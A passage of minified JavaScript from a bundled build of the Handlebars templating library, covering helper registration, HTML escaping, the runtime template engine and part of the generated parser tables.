this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if("undefined"==typeof b)throw new h["default"]('Attempting to register a partial called "'+a+'" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h["default"]("Arg not supported with multiple decorators");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l["default"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l["default"]},function(a,b){"use strict";function c(a){return k[a]}function d(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)&&(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a){if("string"!=typeof a){if(a&&a.toHTML)return a.toHTML();if(null==a)return"";if(!a)return a+"";a=""+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a&&0!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+".":"")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},l=/[&<>"'`=]/g,m=/[&<>"'`=]/,n=Object.prototype.toString;b.toString=n;var o=function(a){return"function"==typeof a};o(/x/)&&(b.isFunction=o=function(a){return"function"==typeof a&&"[object Function]"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||"object"!=typeof a)&&"[object Array]"===n.call(a)};b.isArray=p},function(a,b,c){"use strict";function d(a,b){var c=b&&b.loc,g=void 0,h=void 0;c&&(g=c.start.line,h=c.start.column,a+=" - "+g+":"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j<f.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace&&Error.captureStackTrace(this,d);try{c&&(this.lineNumber=g,e?Object.defineProperty(this,"column",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)["default"];b.__esModule=!0;var f=["description","fileName","lineNumber","message","name","number","stack"];d.prototype=new Error,b["default"]=d,a.exports=b["default"]},function(a,b,c){a.exports={"default":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){"use strict";function d(a){g["default"](a),i["default"](a),k["default"](a),m["default"](a),o["default"](a),q["default"](a),s["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("blockHelperMissing",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length>0?(c.ids&&(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data&&c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b["default"]=function(a){a.registerHelper("each",function(a,b){function c(b,c,f){j&&(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k&&(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g["default"]("Must pass iterator to #each");var d=b.fn,f=b.inverse,h=0,i="",j=void 0,k=void 0;if(b.data&&b.ids&&(k=e.appendContextPath(b.data.contextPath,b.ids[0])+"."),e.isFunction(a)&&(a=a.call(this)),b.data&&(j=e.createFrame(b.data)),a&&"object"==typeof a)if(e.isArray(a))for(var l=a.length;h<l;h++)h in a&&c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)&&(void 0!==m&&c(m,h-1),m=n,h++);void 0!==m&&c(m,h-1,!0)}return 0===h&&(i=f(this)),i})},a.exports=b["default"]},function(a,b,c){"use strict";var d=c(1)["default"];b.__esModule=!0;var e=c(6),f=d(e);b["default"]=function(a){a.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("if",function(a,b){return d.isFunction(a)&&(a=a.call(this)),!b.hash.includeZero&&!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper("unless",function(b,c){return a.helpers["if"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("log",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d<arguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data&&null!=c.data.level&&(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b["default"]},function(a,b){"use strict";b.__esModule=!0,b["default"]=function(a){a.registerHelper("lookup",function(a,b){return a&&a[b]})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerHelper("with",function(a,b){d.isFunction(a)&&(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data&&b.ids&&(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e&&e.contextPath])})})},a.exports=b["default"]},function(a,b,c){"use strict";function d(a){g["default"](a)}var e=c(1)["default"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5);b["default"]=function(a){a.registerDecorator("inline",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b["default"]},function(a,b,c){"use strict";b.__esModule=!0;var d=c(5),e={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(a){if("string"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b>=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),"undefined"!=typeof console&&e.lookupLevel(e.level)<=a){var b=e.methodMap[a];console[b]||(b="log");for(var c=arguments.length,d=Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b["default"]=e,a.exports=b["default"]},function(a,b){"use strict";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return""+this.string},b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a){var b=a&&a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b<c){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+d+") or downgrade your runtime to an older version ("+e+").")}throw new r["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+a[1]+").")}}function e(a,b){function c(c,d,e){e.hash&&(d=p.extend({},d,e.hash),e.ids&&(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f&&b.compile&&(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split("\n"),h=0,i=g.length;h<i&&(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join("\n")}return f}throw new r["default"]("The partial "+e.name+" could not be compiled when running in runtime-only mode")}function d(b){function c(b){return""+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial&&a.useData&&(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths&&(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r["default"]("No environment passed to template");if(!a||!a.main)throw new r["default"]("Unknown template object: "+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r["default"]('"'+b+'" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d<c;d++)if(a[d]&&null!=a[d][b])return a[d][b]},lambda:function(a,b){return"function"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+"_d"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a&&b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a&&b&&a!==b&&(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial&&(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)&&(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams&&!d)throw new r["default"]("must pass block params");if(a.useDepths&&!g)throw new r["default"]("must pass parent depths");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext&&null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f&&[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a="@partial-block"===c.name?c.data["partial-block"]:c.partials[c.name],a}function h(a,b,c){var d=c.data&&c.data["partial-block"];c.partial=!0,c.ids&&(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn&&c.fn!==i&&!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data["partial-block"]=function(b){var c=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data["partial-block"]=d,a(b,c)},a.partials&&(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a&&e&&(a=e),void 0===a)throw new r["default"]("The partial "+c.name+" could not be found");if(a instanceof Function)return a(b,c)}function i(){return""}function j(a,b){return b&&"root"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d&&d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)["default"],m=c(3)["default"],n=c(1)["default"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={"default":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)("seal",function(a){return function(b){return a&&d(b)?a(b):b}})},function(a,b){a.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),"Object",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g="prototype",h=function(a,b,c){var i,j,k,l=a&h.F,m=a&h.G,n=a&h.S,o=a&h.P,p=a&h.B,q=a&h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m&&(c=b);for(i in c)j=!l&&s&&i in s,j&&i in r||(k=j?s[i]:c[i],r[i]=m&&"function"!=typeof s[i]?c[i]:p&&j?f(k,d):q&&s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o&&"function"==typeof k?f(Function.call,k):k,o&&((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=c)},function(a,b){var c=a.exports={version:"1.2.6"};"number"==typeof __e&&(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){"use strict";b.__esModule=!0,b["default"]=function(a){var b="undefined"!=typeof c?c:window,d=b.Handlebars;a.noConflict=function(){return b.Handlebars===a&&(b.Handlebars=d),a}},a.exports=b["default"]}).call(b,function(){return this}())},function(a,b){"use strict";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return"SubExpression"===a.type||("MustacheStatement"===a.type||"BlockStatement"===a.type)&&!!(a.params&&a.params.length||a.hash)},scopedId:function(a){return/^\.|this\b/.test(a.original)},simpleId:function(a){return 1===a.parts.length&&!c.helpers.scopedId(a)&&!a.depth}}};b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if("Program"===a.type)return a;h["default"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b&&b.srcName,a)};var c=new j["default"](b);return c.accept(h["default"].parse(a))}var e=c(1)["default"],f=c(3)["default"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h["default"];var n={};m.extend(n,l)},function(a,b){"use strict";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:"CommentStatement",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:"PartialStatement",name:f[h-3],params:f[h-2],hash:f[h-1],indent:"",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:"SubExpression",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:"StringLiteral",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===f[h],original:"true"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,